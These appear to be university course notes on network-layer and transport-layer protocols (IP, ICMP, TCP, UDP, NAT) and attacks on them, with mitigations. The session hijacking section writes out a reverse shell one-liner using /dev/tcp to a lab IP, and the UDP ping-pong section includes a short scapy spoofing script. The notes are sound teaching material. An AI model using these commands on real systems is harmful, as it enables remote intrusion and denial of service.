4. Network Layer
Introduction
The Internet Protocol(IP) lives on the Network layer of the 2. Network Models, which takes care of the transmission of packet through the internet base on the IP address, which is used to identify the machine to deliver the packet to in the internet.
How do they transport the packet from start to end

IP Headers
- source address
- destination address
- packet length
- Time to live
- prevent packet from stuck in the loop
- IP protocol version
- Fragmentation information
- Transport layer protocol information (eg. TCP)
IP addresses
IPv4: 32-bit addressesIPv6: 128-bit addresses- subdivided into
network,subnetandhost- eg. 128.148.32.110
- Broadcast addresses
- if you send something to this network
- it will broad cast to host in the network
IP Address Space and ICANN
- Hosts on the internet must have
uniqueIP address - Internet Corporation for Assigned Names and Number (ICANN)
- Reserve certain IP for a organization
- internation nonprofit organization
- incorporated in the US
- allocates IP address space
- Manages top-level doamins
IP Routing
- A router bridges two or more networks
- operates at the network layer
- maintains tables to
forwardpackets to the appropriate network - Forwarding decisions based solely on the destination address
- Routing table
- Maps ranges of addresses to LANs or other gateway routers
Internet Routes
Internet Control Message Protocol(ICMP)
- Used for network testing and debugging
- simple messages encapsulated in single IP packets
- considered a network layer protocol
- Tool based on ICMP
Ping: send series of echo request messages and provides statistics on round trip times and packet lossTranceroute: send series ICMP packets with increasing TTL value to discover routes- you can find a simple trace route implementation in this lab
ICMP Attacks
Ping of death
- ICMP specifies messages must fit a single IP packet
- sending a ping packet that exceed maximum size using IP fragmentation
- Reassembled packet caused several operating systems to crash due to a buffer overflow
- not enough memory
Smurf
- Ping a broadcast address using a spoofed source address
- DDOS attack on the victim
IP Vulnerabilities
- Unencrypted transmission
Eavesdroppingpossible at any intermediate host during routing
- No source authentication
- sender can
spoof source addressmaking it difficult to trace packet back to attacker - Check out how to spoof the source address
- sender can
- No integrity check
- Entire packet, header and payload, can be modified while enroute to destination, enabling content forgeries, redirections and main-in-the-middle attacks
- No bandwidth constrains
- Large number of packets can be injected into network to launch a
denial-of-serviceattack - Broadcast addresses provide additional leverage
- Large number of packets can be injected into network to launch a
Denial of Service Attack
- Send large number of packets to host providing service
- slows down or crashes host
- often executed by botnet
- Attack propagation
- Starts at zombies
- travels through tree of internet routers rooted
- end at victim
- IP source spoofing
- hides attacker
- scatters return traffic from victim
IP Traceback
Problem
- How to identify leaves of
DoSpropagation tree - routers next to attacker
Issues
- Spoofed IP Addresses: In many DDoS attacks, the attacker spoofs the source IP address, making it appear as if the attack packets are coming from a different IP than the real source. This makes it difficult to trace back to the actual origin.
- High Volume of Traffic: The sheer volume of packets in a DDoS attack can be overwhelming, making it challenging to identify which packets are legitimate and which are part of the attack.
- Distributed Nature: DDoS attacks, by definition, originate from multiple sources. This makes traceback even more complex as there might be multiple entry points to the target network and multiple paths through which attack traffic is routed.
- Router Limitations: Many routers in the internet infrastructure do not keep detailed logs of the packets they forward due to performance reasons. As a result, tracing back through a series of routers can be very challenging.
- Privacy Concerns: Logging all packet data at routers or ISP level for the sake of traceback can raise privacy concerns.
- Lack of Standardization: There's no universally adopted standard or method for IP traceback, leading to inconsistent approaches and tools.
- Stateless Nature of IP: The IP protocol is stateless, meaning each packet is treated independently without regard for any other packets. This makes it difficult to establish a complete path or sequence of packets, which is useful in traceback.
- Cross-border Issues: Attacks can easily traverse multiple countries, making cooperation and coordination for traceback difficult due to jurisdictional and legal concerns.
- Incentive Misalignment: ISPs and intermediaries might not have strong incentives to cooperate in traceback efforts, especially if they are not directly affected by the DDoS attack.
Approaches
- Filter and tracing (immediate reaction)
- Messaging(additional traffic)
- Logging (additional storage)
- for each of router in the middle insert their IP
- reconstruct the route
- Probabilistic marking
Probabilistic Packet Marking
Concept:
- Packet Marking: As packets traverse through routers, each router has a certain probability to overwrite certain fields in the packet (typically the Identification field in the IPv4 header) with its own information, which usually includes partial details about its own IP address and other potentially relevant data.
- Path Reconstruction: The target (or victim) of a potential attack collects enough marked packets over time. Because the marking is probabilistic, many packets are needed to reconstruct the full path. By analyzing these marked packets, the target can probabilistically determine the path that the packets traveled, all the way back to the source.
Implementation:
- Marking Structure: The space in the packet used for marking is usually divided into two fields:
- A router's IP address fragment: Only a fraction of the router's IP address is recorded due to space limitations.
- A distance or hop count: Indicates how far the packet has traveled.
- Marking Strategy: Each router along the path:
- Decides based on a predefined probability whether to mark a packet or leave it unaltered.
- If it decides to mark, it embeds its own address fragment and resets the distance field.
- If it doesn't mark, it increments the distance field in packets that have been previously marked.
- Reconstruction Algorithm: At the target end:
- Packets are collected and analyzed.
- Based on the combination of address fragments and hop counts in received packets, the victim reconstructs the path the packets took.
- Address fragments are pieced together, considering the hop counts, to determine the addresses of the routers in the path.
Method
- Random injection of information into packet header: This refers to the probabilistic nature of marking packets. In PPM, as a packet traverses through routers, each router decides based on a certain probability whether to insert its own information into the packet header.
- Changes seldom used bits: Typically, PPM uses fields in the packet header that are not critical for normal operations, or fields that are often unused or can be repurposed without significant negative impact. For IPv4 packets, the Identification field is commonly used for this purpose.
- Forward routing information to victim: The routers essentially embed partial routing (or path) information into the packets, which then continue to their destination. The target (or victim) can then use this embedded information to attempt to reconstruct the path the packets took, even if the packets are part of a malicious attack.
- Redundancy to survive packet losses: Given the probabilistic nature of the marking, many packets need to be analyzed by the victim to reconstruct the path accurately. This built-in redundancy means that even if some packets are lost or don't carry useful marking information, enough marked packets should reach the victim to allow for a reasonably accurate reconstruction of the path.
Benefits
- No additional traffic
- No router storage
- No Packet size increase
- Can be performed online or offline
- Scalability: Doesn't require routers to maintain logs of packets, thus conserving storage and processing overhead.
- Partial Path Information: Even if attackers are aware of this mechanism and try to forge markings, the probabilistic nature means that enough legitimate markings will reach the victim, allowing path reconstruction.
- Adaptability: The marking probability can be adjusted based on network conditions and traffic volume
Limitations:
- Requires Many Packets: To reconstruct the path with a high degree of confidence, the target needs to collect and analyze a large number of packets.
- Inaccuracy: The reconstructed path may not be entirely accurate due to the probabilistic nature of the marking.
- Header Overwriting: The process overwrites parts of the IP header, which may not be suitable for all types of traffic and might interfere with some applications or networking features.
Transmission Control Protocol (TCP)
TCP is a transport layer protocol guaranteeing
- reliable data transfer
- in-order delivery of messages
- distinguish data for multiple concurrent applications on the same host
TCP takes a stream of 8-bit byte data, packages it into appropriately sized segment and calls on IP to transmit these packets
- Delivery order is maintained by marking each packet with a
sequence number - Every time TCP receives a packet, it sends out an
ACKto indicatesuccessful receiptof the packet. - TCP generally checks data transmitted by comparing a
checksumof the data with a checksum encoded in the packet

TCP Header
Header length(4bits): Length of TCP header is measured by the number of 32-bit words in the header, so we multiply by 4 to get number of octets in the headerReserved(6bits): This field is not usedCode bits (6 bits): There are six code bits, includingSYN,FIN,ACK,RST,PSH, andURGwindow (16bits): window advertisement to specify the number of octets that the sender of this TCP segment is willing to accept. The purpose of this field is for flow controlChecksum (16bits): the checksum is calculated using part of IP header, TCP header and TCP dataUrgent pointers (16 bits): If the URG code bit is set, the first part of the data contains urgent data (do not consume sequence numbers). The urgent pointer specifies where the urgent data ends and the normal TCP data starts. Urgent data is forpriority purposesas theydo not waitin line in the receive buffer, and will bedeliveredto the applicationsimmediately.Options (0-320 bits, divisible by 32): TCP segments can carry a variable length of options which provide a way to deal with the limitations of the original header.
Ports
- TCP Supports multiple concurrent applications on same server
- Accomplishes this by having ports, 16 bit numbers identifying where data is directed
- TCP header includes
sourceanddestinationport to route data
TCP 3- way handshake
- SYN: The initiating client sends a TCP packet with the SYN (Synchronize) flag set, indicating a request to establish a connection. This packet also contains an initial sequence number chosen by the client.
- SYN-ACK: Upon receiving the SYN packet, the server responds with a TCP packet that has both the SYN and ACK (Acknowledge) flags set. The ACK flag acknowledges receipt of the client's SYN packet by referencing its sequence number. The server also chooses its initial sequence number, which is indicated by the SYN flag.
- ACK: The client then sends an ACK packet back to the server to acknowledge receipt of the server's SYN-ACK packet. With this, the three-way handshake is complete, and the TCP connection is established.
TCP Data Transfer
-1. Sequence Numbers:
- Every byte of data sent in a TCP connection has a sequence number.
- The sequence number ensures that the receiving end can reassemble packets in the correct order, even if they arrive out of sequence.
2. Acknowledgements:
- When the receiver gets a TCP segment, it sends an ACK back to the sender to acknowledge receipt. The ACK contains the sequence number of the next byte the receiver expects.
- This mechanism allows the sender to know which bytes have been received and which might need retransmission.
3. Flow Control (Windowing):
- TCP uses a mechanism called "windowing" to manage the volume of data in transit. The receiver advertises a "window size," which tells the sender how many bytes it can send before needing an acknowledgment.
- If the receiver's buffer starts to fill up (e.g., if it's processing data slower than it's being received), it can reduce the window size, even down to zero, effectively telling the sender to pause data transmission.
4. Retransmission:
- If the sender doesn't receive an ACK within a certain timeframe (determined by a dynamic retransmission timeout), it assumes the segment was lost and resends it.
- This mechanism ensures data integrity, even when network conditions are poor.
5. Data Segmentation:
- Large chunks of data are divided into smaller segments for transmission. TCP decides on the segment size based on factors like the Maximum Segment Size (MSS) and the Maximum Transmission Unit (MTU) of the underlying network.
6. Error Checking:
- Each TCP segment includes a checksum. The receiving end calculates the checksum for the received segment and compares it to the one in the segment. If they don't match, it indicates an error in transmission, and the segment is discarded (and will eventually be retransmitted when the sender realizes an acknowledgment isn't coming for that segment).
TCP Connection termination
- TCP connections are cleanly terminated with a 4-way handshake
- The client which wishes to terminate the connection sends a FIN message to the other client
- the other client responds by sending an ACK
- the other client sends a FIN
- the original client now sends a ACK and the connection is terminated
TCP Reset Attack
Disconnect a TCP Connection
- A sends out a
FINpacket to B - B replies with an
ACKpacket, this closes theA-to-Bcommunication - Now, B sends a
FINpacket to A and A repliesACK
Using Reset flag
- One of the parties sends RST packets to immediately break the connection
Goal
To break up a TCP connection between A and B
Spoof RST packet
- setting the following fields
- source IP address, source port
- destination IP address, destination port
- sequence number
Implementation
An demonstration for how it works in actual practice can be found in the TCP IP attack lab
TCP Congestion Control
- Everyone wants their packet to be send the fastest but that is not realistic
- Use
ACKsto used to determine the maximum number of packets which should be sent out - Most TCP
congestion avoidancealgorithms, avoid congestion by modifying a congestion window (cwnd) as more cumulative ACKs are received - Lost packets are taken to be a sign of network congestion
- TCP begins with an extremely low cwnd and rapidly increases the value of this variable to reach bottleneck capacity
Session Hijacking
- Attempt to take control of a network session
- Sessions are server keeping state of a client's connection
- servers need to keep track of messages sent between client and server and their respective action
- IP Spoofing is one type of hijacking on large network
Goal
To inject data in an established connection
Spoofed TCP packet
It needs to set the following field correctly
- Source IP address, source port
- destination IP address, destination port
- sequence number
Sequence number
if the receiver has already received some data up to the sequence number x, the next sequence number is x+1. if the spoofed packet uses a sequnces number as
The data in this packet will be stored in the receiver's buffer at position
Creating reverse shell
- The best command to run after having hijacked the connection is to run a reverse shell command
- To run shell program such as
/bin/bashon server and useinput/outputdevices that can be controlled by the attackers - The shell program uses one end of the TCP connection for its input/output and the other end of the connection is controlled by the attacker machine.
- Reverse shell is a shell process running on a remote machine connecting back to the attacker.
/bin/bash -i > /dev/tcp/10.0.2.70/9090 2>&1 0<&1
/bin/bash -i: creates a interactive shell
/dev/tcp/10.0.2.70/9090: redirect the output to tcp connections to 10.0.2.70's port 9090
2>&1: 2 represents the stderr, redirecting error to stdout which is the TCP connection
0<&1: 0 represents the stdin and 1 represents the stdout, since the stdout is already redirected to the TCP connection, this will tell the shell program to get the input from the same TCP connection
Implementation
More details on how to hijack an active session in this lab
IP Spoofing
attempt by and intruder to send packets from one IP address that appear to originate at another
if the server thinking it is receiving messages from the real source after authenticating session, it could inadvertently behave maliciously
Packet Sniffers
Packet sniffers tor neread information traversing a network
- intercept network packets, possibly using arp cache poisioning
- can be used as legitimate tools to analyze a network
- monitor network usage
- filter network traffic
- analyze network problems
- Can be used maliciously
- Steal information (password, conversations)
- analyze network information to prepare an attack
Detecting spoofing
- Sniffers are almost always passive
- They simply collect data
- They do not attempt
entrytostealdata
- This make them extremely hard to detect
- Most detection methods require suspicion that sniffing is occurring
- Some sort of
pingof the sniffer is necessary - It could be a broadcast that will cause a response only from a sniffer
- Some sort of
- Another solution on switched hubs is ARP watch
- ARP watch monitors the ARP cache for duplicate entries of a machines
- if duplicates appear, raise an alarm
- problem: false alarm
- specifically DHCP networks can have multiple entries for a single machine
Stop packet sniffing
The best way is to encrypt packets securely
- Sniffers can capture the packets but they are meaningless
- capturing a packet is useless unless if it just reads as garbage
- SSH is also a much more secure method of connection
privateandpublickey pairs to make sure that the message is encrypted
- on switched network, almost all attacks will be via
ARP spoofing- Add machines to permanent store in the cache
- this store cannot be modified via a broadcast reply
- Thus, a sniffer cannot redirect an address to itself
The best security is to not let them in in the first place
- Sniffers need to be on your subnet in a switched hub
- All sniffers need to somehow access root at some point to start themselves up
Port Knocking
- Initial State: All desired ports on the server are closed, and the services are inaccessible from the outside. To an external observer or a scanning tool, the ports appear closed or filtered.
- Knocking Sequence: The client sends a series of connection attempts (knocks) on a predefined sequence of ports. For example, the sequence might be to first knock on port 7000, then 8000, and then 9000.
- Server Response: The server silently monitors these knocks. If it detects the correct sequence from an IP address within a specific timeframe, it will open the desired service port (e.g., SSH on port 22) for that IP address.
- Access Granted: The client can now connect to the service while it's open. After a set time or once the connection is terminated, the service port returns to its closed state, once again hiding it from the outside world.
- Wrong Sequence: If an incorrect sequence is received, the server does not provide any feedback and remains in its closed state. This lack of feedback makes it challenging for attackers to guess the correct sequence.
Advantages of Port Knocking:
- Stealth: Services can remain hidden from port scans, reducing the visibility of potential attack vectors.
- Layered Security: It adds an additional layer of security, especially for services that need to be accessible from the public internet, like SSH.
- Port knocking is fairly secure against brute force attacks since there are
combinations, where kis he number of ports knocked
- Port knocking is fairly secure against brute force attacks since there are
- Reduced Attack Surface: By keeping ports closed until needed, the chances of exploitation are reduced.
Disadvantages:
- Complexity: Implementing port knocking can introduce complexity into the network setup, potentially leading to configuration errors or maintenance challenges.
- Single Point of Failure: If the port knocking service fails, legitimate users might be locked out.
- Potential for Denial of Service: If an attacker detects a port knocking mechanism, they could flood the server with random port sequences, potentially preventing legitimate knocks from being recognized.
- Not Inherently Secure: By itself, port knocking doesn't encrypt traffic or authenticate users. It merely hides services. Once the knock sequence becomes known, the security advantage diminishes.
- Port knocking however if very susceptible to
replay attacks. Someone can theoretically record port knocking attempts and repeat those to get the same port open again- On good way of protecting against replay attacks would be a time dependent knock sequence
User Datagram Protocol
Stateless, unreliable datagram protocol built on top of IP, on level 4- do not know whether packet is lost
does not guarantees deliveryor acknowledgement, but it is significantlyfaster- distinguish data for multiple concurrent application on a single host
- The
applicationsusing UDP must be ready to accept a fair amount oferror packagesand data loss- Applications used on UDP will suffer if they need reliability
- Streaming video and audio all uses UDP
- Does not come with built in congestion protection
- high rate UDP network access will cause congestion
UDP Applications
- DNS Protocol
- port number 53
- Video/Audio Streaming, Skype,Zoom
- Netflix and YouTube using TCP
- They do not need realtime
- they can buffer the video since the video file is read
- doesnt suffer from network fluctuation
- Real-Time Applications
UDP does not preserve order and does not handle packet loss. if an application does care about packet loss and order, can it still use UDP?
Can! resolve it in the application layer, maybe can set a sequence number in the data field youself
UDP Attack
Mostly used for Denial-Of-Service (DOS) Attacks
Strategies: magnify attacking power

- Turn one grenade into many grenades
- Smurf Attack (ICMP)
- Fraggle attack (UDP)
- Create Regenerable Grenade
- UDP Ping Pong Attack
- Turn a grenade into a missile
- UDP amplification attack
UDP Ping Pong Attack
The client send back a packet, a reply to the packet is sent back to the sender.
If the sender spoof the destination address to another victim's ip, the two machines will start sending packets back and forth
Client Code
two victim's machine 10.9.0.5 and 10.9.0.6 should be running this program
import socket
IP = "0.0.0.0"
PORT = 9090
sock = socket.socket(socket.AF_INET,socket.SOCK_DGRAM)
sock.bind((IP,PORT))
while True:
	data,(ip,port) = sock.recvfrom(1024)
	print("sender:{} and port:{}".format(ip,port))
	print("Received message:{}".format(data))
	## Send back a Thank you note
	sock.sendto(b'thank you',(ip,port))
Attacker code
from scapy.all import *
ip = IP(src="10.9.0.5",dst="10.9.0.6")
udp = UDP(sport=9090,dport=9090)
pkt = ip/udp/data
send(pkt,verbose=0)
UDP Amplification Attack
UDP amplification attack is a type of Distributed Denial of Service (DDoS) attack that exploits vulnerabilities in the User Datagram Protocol (UDP). In this attack, an attacker sends a small UDP packet with a forged source IP address to a vulnerable server, which then responds with a larger packet to the victim's IP address.
The amplification factor occurs because the response from the server is much larger than the initial request. This allows the attacker to generate a high volume of traffic towards the victim's IP address, overwhelming their network and causing service disruption.
There are several types of UDP protocols commonly used in amplification attacks, such as DNS (Domain Name System), NTP (Network Time Protocol), SSDP (Simple Service Discovery Protocol), and SNMP (Simple Network Management Protocol). These protocols have characteristics that make them susceptible to amplification attacks, including large response sizes compared to request sizes.
| Protocol | Amplification Factor |
|---|---|
| DNS | 28-54 times |
| NTP | 556-650 times |
| SNMP | 6-60 times |
| SSDP | 30-100 times |
| Chargen | 358.8 times |
| QOTD | 140.3 times |
| Memcached | 10,000+ times |
| BitTorrent | Varies |
Note: The amplification factors mentioned above are approximate values and can vary depending on various factors such as configuration settings, network conditions, etc.
Solution
To mitigate UDP amplification attacks, network administrators can implement several measures:
- Filter incoming traffic: By filtering incoming traffic at network borders or using firewalls, suspicious or malformed packets can be dropped before reaching vulnerable servers.
- Rate limiting: Implementing rate limits on outgoing responses from servers can help prevent excessive traffic generation during an attack.
- Source IP verification: Implementing source IP verification techniques can help identify and block spoofed IP addresses used by attackers.
- Disable unnecessary services: Disable any unnecessary services or protocols that may be vulnerable to amplification attacks.
- Patch and update: Regularly patch and update vulnerable software and systems to fix any known vulnerabilities that could be exploited in an amplification attack.
- Intrusion Detection/Prevention Systems (IDS/IPS): Deploying IDS/IPS systems can help detect and block malicious traffic patterns associated with UDP amplification attacks.
By implementing these measures, organizations can significantly reduce their vulnerability to UDP amplification attacks and protect their networks from potential service disruptions.

Network Address Translation (NAT)
- Introduced in the early 90s to alleviate IPv4 address space congestion
- Relies on translating addresses in an internal network, to an external address that is used for communication to and from the outside world
- There is a NAT that stores the translation between the local private address map to a randomly chosen port
NATis usually implemented by placing a router between the internal private network and public network- Saves IP address space since not every terminal needs a globally unique IP address, only an organisationally unique one
- NAT should be transparent to all high level services, this is sadly not true because alot of high level communication uses things on IP
Translation
IP packet Modifications